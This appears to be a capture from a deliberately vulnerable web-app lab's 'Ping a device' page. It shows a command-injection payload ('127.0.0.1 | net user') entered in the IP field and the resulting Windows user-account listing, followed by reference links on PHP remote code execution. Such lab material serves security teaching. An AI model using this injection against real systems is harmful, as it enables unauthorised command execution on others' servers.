 Ping a device
Enter an IP address: 127.0.0.1 | net user Submit
\\WIN-3OH5NV1U8R4 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/